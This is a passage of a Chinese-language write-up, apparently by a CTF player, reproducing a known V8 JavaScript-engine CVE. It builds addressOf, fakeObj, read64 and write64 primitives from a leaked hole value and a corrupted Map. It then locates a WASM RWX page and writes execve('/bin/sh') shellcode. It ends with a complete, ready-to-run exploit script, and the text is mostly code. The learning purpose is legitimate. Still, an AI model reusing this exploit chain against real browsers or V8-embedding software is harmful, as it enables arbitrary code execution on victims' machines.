
接下来,我们就着手构造 fake_object。我们将利用 victim_arr[2] 到 victim_arr[5] 这块内存来伪造一个 JSArray。
victim_arr_addr = addressOf(victim_arr) - 1n;
print("victim_arr_addr = 0x" + hex(victim_arr_addr));
victim_arr[2] = itof(DOUBLE_MAP);
victim_arr[3] = itof(0n);
victim_arr[4] = itof(0x41414141n);
victim_arr[5] = itof(0x0000000100000000n);
fake_object_addr = victim_arr_addr - 0x20n;
fake_object = fakeObj(fake_object_addr);
%DebugPrint(fake_object)
%SystemBreak();
此时,victim_arr 内部的内存布局是这样的,像一个套娃。
程序运行起来,效果如下:

可以看到,我们的 fake_object 能被系统成功识别为一个对象。报错 fault address: 0x41414140 是因为我们在初始化时,随意给它填了个 0x41414141 地址,而这个地址是无效的。这完全没关系,只要我们不立刻去 %DebugPrint 它,就不会崩溃。在 read64 和 write64 函数中,这个地址会被正常的、有效的目标地址覆盖掉。
获得read64和write64
有了 fake_object,read64 和 write64 的实现就水到渠成了。它们的核心思想,就是通过修改 victim_arr[4](也就是 fake_object 的 elements 指针),来让 fake_object[0] 指向我们想读写的内存。
function read64(addr)
{
victim_arr[4] = itof(addr - 0x10n + 0x1n);
return ftoi(fake_object[0]);
}
write64 的逻辑也是一样。
function write64(addr, data)
{
victim_arr[4] = itof(addr - 0x10n + 0x1n);
fake_object[0] = itof(data);
}
获取WASM可读可写可执行段
我们把 WASM 的代码先跑起来。
var wasmCode = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3,130,128,128,128,0,1,0,4,132,128,128,128,0,1,112,0,0,5,131,128,128,128,0,1,0,1,6,129,128,128,128,0,0,7,145,128,128,128,0,2,6,109,101,109,111,114,121,2,0,4,109,97,105,110,0,0,10,138,128,128,128,0,1,132,128,128,128,0,0,65,42,11]);
var wasmModule = new WebAssembly.Module(wasmCode);
var wasmInstance = new WebAssembly.Instance(wasmModule, {});
var f = wasmInstance.exports.main;
%DebugPrint(wasmInstance)
%SystemBreak();
我们开始调试这个程序。

通过调试信息可以发现,RWX 段的起始地址就保存在 wasmInstance 结构体偏移 0x80 的位置。我们可以用刚写好的 read64 来读取它。
var wasmCode = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3,130,128,128,128,0,1,0,4,132,128,128,128,0,1,112,0,0,5,131,128,128,128,0,1,0,1,6,129,128,128,128,0,0,7,145,128,128,128,0,2,6,109,101,109,111,114,121,2,0,4,109,97,105,110,0,0,10,138,128,128,128,0,1,132,128,128,128,0,0,65,42,11]);
var wasmModule = new WebAssembly.Module(wasmCode);
var wasmInstance = new WebAssembly.Instance(wasmModule, {});
var f = wasmInstance.exports.main;
shellcode_addr = read64(addressOf(wasmInstance)-1n+0x80n);
print("shellcode_addr = 0x" + hex(shellcode_addr));
通过任意地址写plus,写入shellcode
获取了 RWX 段的地址,我们就可以利用强大的 shellcode_write 函数,将我们的 payload 写进去了。
var shellcode = [ 0x48, 0xBF, 0x2F, 0x62, 0x69, 0x6E, 0x2F, 0x73, 0x68, 0x00, 0x57, 0x48, 0x89, 0xE7, 0x48, 0x31, 0xF6, 0x48, 0x31, 0xD2, 0x48, 0xC7, 0xC0, 0x3B, 0x00, 0x00, 0x00, 0x0F, 0x05 ]
shellcode_write(shellcode_addr, shellcode);
shellcode_write 函数的实现,正是我们前面提到的“任意地址写plus”。它先申请一个 ArrayBuffer,再用 write64 把它的 backing_store 字段(在对象地址偏移 0x28 处)改为我们的目标地址,最后通过 DataView 的 setUint8 方法,逐字节写入 shellcode。
function shellcode_write(addr,shellcode)
{
var data_buf = new ArrayBuffer(shellcode.length);
var data_view = new DataView(data_buf);
var buf_backing_store_addr=addressOf(data_buf)-1n+0x28n;
write64(buf_backing_store_addr,addr);
for (let i=0;i<shellcode.length;++i) {
data_view.setUint8(i,shellcode[i]);
}
}
写完后,只需轻巧地调用 f(),shellcode 就会被触发。
f();
最终,我们拿到了心心念念的 shell!
完整exp如下:
var f64 = new Float64Array(1);
var bigUint64 = new BigUint64Array(f64.buffer);
var u32 = new Uint32Array(f64.buffer);
// Double to Uint32
function d2u(v) {
f64[0] = v;
return u32;
}
// Uint32 to Double
function u2d(lo, hi) {
u32[0] = lo;
u32[1] = hi;
return f64[0];
}
// Float to Integer
function ftoi(f)
{
f64[0] = f;
return bigUint64[0];
}
// Integer to Float
function itof(i)
{
bigUint64[0] = i;
return f64[0];
}
function hex(i)
{
return i.toString(16).padStart(8, "0");
}
function addressOf(obj_to_leak)
{
obj_arr[0] = obj_to_leak;
oob_arr[0x36] = itof(DOUBLE_MAP);
let target_var_addr = ftoi(obj_arr[0]);
oob_arr[0x36] = itof(OBJECT_MAP);
return target_var_addr;
}
function fakeObj(addr_to_fake)
{
victim_arr[0] = itof(addr_to_fake+1n);
oob_arr[0x10] = itof(OBJECT_MAP);
let fake_obj = victim_arr[0];
oob_arr[0x10] = itof(DOUBLE_MAP);
return fake_obj;
}
function read64(addr)
{
victim_arr[4] = itof(addr - 0x10n + 0x1n);
return ftoi(fake_object[0]);
}
function write64(addr, data)
{
victim_arr[4] = itof(addr - 0x10n + 0x1n);
fake_object[0] = itof(data);
}
function shellcode_write(addr,shellcode)
{
var data_buf = new ArrayBuffer(shellcode.length);
var data_view = new DataView(data_buf);
var buf_backing_store_addr=addressOf(data_buf)-1n+0x28n;
write64(buf_backing_store_addr,addr);
for (let i=0;i<shellcode.length;++i) {
data_view.setUint8(i,shellcode[i]);
}
}
function trigger() {
let a = [], b = [];
let s = '"'.repeat(0x800000);
a[20000] = s;
for (let i = 0; i < 10; i++) a[i] = s;
for (let i = 0; i < 10; i++) b[i] = a;
try {
JSON.stringify(b);
} catch (hole) {
return hole;
}
throw new Error('could not trigger');
}
let hole = trigger();
var map = new Map();
map.set(1, 1);
map.set(hole, 1);
// Due to special handling of hole values, this ends up setting the size of the map to -1
map.delete(hole);
map.delete(hole);
map.delete(1);
print("map.size =", map.size)
oob_arr = [1.1, 1.1, 1.1, 1.1];
victim_arr = [2.2, 2.2, 2.2, 2.2, 2.2, 2.2];
obj_arr = [{}, {}, {}, {}];
map.set(0x17, -1);
map.set(0x103, 0);
const DOUBLE_MAP = ftoi(oob_arr[0x10]);
const OBJECT_MAP = ftoi(oob_arr[0x36]);
print("DOUBLE_MAP = 0x" + hex(DOUBLE_MAP));
print("OBJECT_MAP = 0x" + hex(OBJECT_MAP));
victim_arr_addr = addressOf(victim_arr) - 1n;
print("victim_arr_addr = 0x" + hex(victim_arr_addr));
victim_arr[2] = itof(DOUBLE_MAP);
victim_arr[3] = itof(0n);
victim_arr[4] = itof(0x41414141n);
victim_arr[5] = itof(0x0000000100000000n);
fake_object_addr = victim_arr_addr - 0x20n;
fake_object = fakeObj(fake_object_addr);
var wasmCode = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3,130,128,128,128,0,1,0,4,132,128,128,128,0,1,112,0,0,5,131,128,128,128,0,1,0,1,6,129,128,128,128,0,0,7,145,128,128,128,0,2,6,109,101,109,111,114,121,2,0,4,109,97,105,110,0,0,10,138,128,128,128,0,1,132,128,128,128,0,0,65,42,11]);
var wasmModule = new WebAssembly.Module(wasmCode);
var wasmInstance = new WebAssembly.Instance(wasmModule, {});
var f = wasmInstance.exports.main;
shellcode_addr = read64(addressOf(wasmInstance)-1n+0x80n);
print("shellcode_addr = 0x" + hex(shellcode_addr));
var shellcode = [ 0x48, 0xBF, 0x2F, 0x62, 0x69, 0x6E, 0x2F, 0x73, 0x68, 0x00, 0x57, 0x48, 0x89, 0xE7, 0x48, 0x31, 0xF6, 0x48, 0x31, 0xD2, 0x48, 0xC7, 0xC0, 0x3B, 0x00, 0x00, 0x00, 0x0F, 0x05 ]
shellcode_write(shellcode_addr, shellcode);
f();
结语
这篇文章主要关注于已知 CVE 漏洞的利用,而非漏洞挖掘。在比赛的紧张节奏下,完成从验证 POC 到编写 EXP 的整个流程,非常考验调试的思路和效率。这个 CVE 网上流传的 EXP 绝大多数都不能直接用,根本原因在于不同版本 v8 内部结构的偏移量各不相同。比如 WASM 段的地址在 wasmInstance 结构体中的偏移、backing_store 在 JSArrayBuffer 结构体中的偏移,这些关键数据都必须通过自己动手调试才能拿到。
这篇文章记录了我从零基础到完成 v8 CVE 复现的整个磕磕绊绊的流程,耗时两周。实话实说,过程挺“坐牢”的。但好在最终弹出了 shell,也成功入门了 v8 漏洞利用,成就感直接爆表。作为 pwn 手,不就期待着这一刻吗!如果你想了解更多关于 Exploit 的底层技巧,云栈社区里也有不少同好在分享经验。
参考文献
 发表于 2026-6-9 20:45:23
|
查看: 160|
回复: 0
发表于 2026-6-9 20:45:23
|
查看: 160|
回复: 0
